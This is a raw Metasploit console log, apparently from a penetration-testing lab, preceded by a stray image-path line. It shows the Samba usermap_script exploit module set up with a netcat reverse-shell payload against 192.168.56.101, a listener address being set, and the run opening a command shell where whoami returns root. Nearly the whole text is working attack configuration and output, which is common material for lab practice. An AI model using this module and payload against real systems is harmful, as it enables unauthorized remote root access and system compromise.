 Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ...]. Supported prox
ies: socks4, socks5, socks5h, http, sapni
RHOSTS 192.168.56.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(multi/samba/usermap_script) > set lhost 192.168.56.103
lhost ⇒ 192.168.56.103
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Command shell session 1 opened (192.168.56.103:4444 → 192.168.56.101:32773) at 2026-04-13 05:47:01 -0400
whoami
root
uname
Linux